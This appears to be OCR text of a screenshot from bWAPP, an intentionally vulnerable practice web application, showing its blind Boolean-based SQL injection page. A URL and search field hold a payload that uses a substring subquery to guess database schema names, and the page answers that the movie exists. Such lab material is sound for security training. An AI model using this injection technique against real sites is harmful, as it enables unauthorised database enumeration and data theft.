 bWAPP - SQL Injection × +
192.167.15.3/sqli_4.php?title=iron+man'+and+substring((select+distinct(table_sc
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: .tables limit 1,1),1,5)='bWAPP' # Search
The movie exists in our database!